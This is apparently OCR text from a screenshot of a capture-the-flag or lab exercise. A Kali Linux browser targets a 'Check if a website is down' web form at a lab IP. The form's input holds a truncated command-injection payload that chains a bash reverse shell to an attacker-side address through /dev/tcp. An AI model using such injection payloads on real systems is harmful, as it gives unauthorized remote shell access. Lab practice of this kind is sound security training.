 10.10.212.143
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Check if a website is down 💣
1;bash -i >& /dev/tcp/10.14.53.
Check